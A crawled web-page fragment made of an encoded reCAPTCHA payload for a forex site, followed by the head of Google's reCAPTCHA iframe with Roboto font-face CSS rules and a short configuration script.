AJHQgrDrzwbMkRSw5JSw6tNw5rCsMO+w7bDiFDDrjAxw4HCpX9ueDDCmMOxMzpGw79YdFHCt8O5wqnCvzjDsMKFw7Znw6XDpMO+N8Kww6ksw4vDrMOKQsOrHMKvw4LDtz/CpMOXccKLw71Qw6I2N8OJw4Ehw6Ytw7zDsRTDtnDDkTt5bsKpQ8KsEMK4w4oVX2EABsK2SyDDqgU7CcO8woh8JkVrw6jDr27DrcKsQcOwwqXDlnvDgcOuw47Cmn8Ew6TCjX/[base64]/w7ZYwrbCrzhlZ8OjwogcwpjCgsKePyDDjcOWwp1/MlzCsD9OwqTDsWnDj8OcCsOfc8OlasOuWTfDj2B8HMKHccKewq/[base64]/ChFwmw6oeeTU1w7/ChE8PAGNVw7fDlgscT0XCoMOdY0LCmcOywo4Jwoh7RMKmITZlOsKVLl0kwrJLwrYXw4jDs8OGwqQwD3RQwo9EFcOHw4bDg2BhSCljw6sSOlHCt8KIwrZpwqoCwr/Cp8Kww6M6w45DwprDmMK2w5vCq0fDm8KIdSNFLl1jwqpPwqVQccOmw4jDqVkvFhPDhsKLwpZfwpAOc8KUw4tWfDTCt11Vw4cPwr/CnCPDti42w4/DjynChxnCicOZw7IGFVcHw5dBP8KIR8Krw5XClWjDrB/CshvDsMO6wo/Dh8KpQ8OoF8OTw7x1wo4QCCVQS8OPTMOpwqspJElmAAs5TsK0aHFEcFfDvMKHwqgIwqsuWj/Ds8OCZsO5CsK0w5fDqsKbDiQ1w4/[base64]/fcKtEMK+RhI2cTY/w584wqLCuMK6NsOoCMKYw4t/[base64]/Cn8O+A8KmwrkLwpfDiHgaCRs5K1/CvVFiEMOxwpInw6ZawqlEwo3CisO8w6h3XFM7E8KOw65WNcKuesOBEjrDoFpCw73CpFnDmMKbR2vCu8OJw53Cq0Ydw4TCgsK1fcOXwo/Dn34/BArCsMKLw4vCocKWEzJxSU4sYcKPwpXCt8K7w5LCow3Dnh3DisKBw4HDoFZ2SsOoZsO7TQB6fcOAwosMwrQEVE/Dl8O6aht8J8O8wrPDgjpbw5Y2E28VGxPCqm7Dk8Ktw4zCt8K3OwnDusO3w7zDiMKobzF+HBzDqMOUYUPDsAYRwr59wrJeEVTDmcOBw45YR2xmHsKaw55DFcKBw79yL0YgAQrDuQc3R8OJw7R4woDCj37Cu8OBwr1eSMKqQ3trMXIhwqfCpsO/RcKww5LDkhoIFnLCmTQYwr9QwqvCgztOSUszwoHCqgUPdH0ZUcOzAsO/w6E1w5fDvSvDvmd7w7bDhzUiw73ChgAROMOywrFGw5bDu8KTw4TCqMKcaMO8w5nDsCQHw7Vowo1APsKjacKWwpoRE8KQwpw1w4w/Y8ONw4s+PDDDncOJwrAnw58ZTcKIPsOawpLCtMOebz9WXgbCrSPCiSnDnMK9d8O/[base64]/[base64]/CgMKIw6LDvcKtw7vCpig7H8OjFCvDuDB+w6/[base64]/CjAFadGnDoyrDpDDDpMKeWHx0G8KxH8OQcl4OBD0Iw6Vaay3CinJ9JUBaLcO+XSDCm8OiwqDDhSAJEMKObDzCo0LCgsKAI29vwoVqLCLCunsuw6zDjRjDlsKFASXCtsOhw4c8EMO3FsOyfmTClT0Nwp3DoRnCocKfw7zDj8KgHxlhwpBKw780LMK/NMOywpLCukhNw6LDsCpIw53DgnnCrFoFwroJfcKVZcKxwrh6BATDkxY7E8KCD0jCisKWwohtwpNEwqJ/w5rCkcKkw6vCtwbDqHUcX8OHamYRfAjDpD1dwqzCjlXCpsOgDkQUwohleElgw7fDkcOwDnTDjmkne8KyIcOdIsK+YMO7wpB3w6bCkycSJVjDnXvDhk/[base64]/wrDDjMKGwrDDrl1JP8KJw4fCqTJGwozDtcKqcMOdYSPChB7DsSDCgMKne23DnMO0T8Oxw4NtUyEuRA/[base64]/[base64]/DmcOdN8OkdBwaYMOXDMK8SgMVwpomQjTDlxrCqFXCucKHRMOMKsK3wp9gMn1Bw4l1KcKwfQcucwrCocOnwrELSGIKwpd/woLChx7DlcO+w4fCp20+Kw4EV3E1w6trwrVdwpstEcONcMOXbcO1cwoDPw/CnWIyVsOBbysGwqbChwp2wqzDpFTCl3rDgMK0wpvCisOWHMOrZ8K3KFfDkHbDv8OFw5fDlsKhYl7DvsKvaMKcw5vDpj/DnsOmR8OqNWJLQDxqIcOSwqPCmmnCh8OpUcOnw5LChEfDr8Ouw5cqwrsfw7gMIsKQKCbDocKqw7zCi8Onw7Ucw6s+JhPCtSE/b8Ohw5bCnHLDqMOXccO6ScKPw5x5w7jCgBLDklN9ScKHW8OZK3p1OsKYfcOiwrozZcORRFbDjcKEw5HDkMOKamvDjhIPC8KvFFnDnMOjw64fw5BNGz0LZcK9OcKdw4vCjsOjw5DCs8ODw7/CjFbDq8KRwrpyDj/Cjm3CksK9fsOqw7LDkVpow4vDtyopwqTDvH7DgiAMZsOHwqEuw6tdw53ClsO5w7LCn3Y4VXHDrsO8RmxIXMKnw6M7VUHCksObwrLChhVPw7cQUEM1wrArw5DCnsK2wpQuwpfCh8OGwpJywoQTwrFHE3vDuhJSPhxmw48gW2prJ8Kowp/DmCJuZltnwq3DoMKjOR0gMAYcwpPDg8KmwrLCicOBwq8Jw7fDkMOiwo0SWsK6w5nDqMK1wq/ClnZfw6fCgcKMTcK+PsKWw7TDtMOEacODazYbZBzDqBYNw7wkworDpXXDoinCmcKEw5/[base64]/[base64]/CjEzDtcKlwotuwpAtwrPCg2coPQEKwqVHehPDsFg0fi/CoTnCn2ptKS0LInPCvcO7KsOjTcOmw6XCkDDDnMOdNMKfw7pXXcOWRxXCmsKMJnlPKsOfKmvDmsO4GRLCkcK9w63DqcKjAMK9FMKoZhtIFjjCk8KFHxvCpsKxw7jChsO6dTvCoiE/[base64]/[base64]/[base64]/DpF/[base64]/Cn8OAw5XDgg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yqFehMemSScAuE899IGm+DJXuKT2ZlBSmD3vDhUOLTo\\u003d\x22,0,0,null,1,1769738606931,0,0,[30],null,[187],\x22RC-TsvDZxdOJTWrMw\x22,null,null,null,null,null,\x220dAFcWeA6lf7wljef7sOHjoWRtvvdRzRC1OFEHKQoRJX7vc-9OzFvNnlLwJ-xG8B9_7F90DuDElJCAXpDNOzI0BMifmKlcL7d02g\x22,1769821407030]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=2zqzh9gy1m65
body_size: 49121
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Ks6I0tehRE_TokiardlOzw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
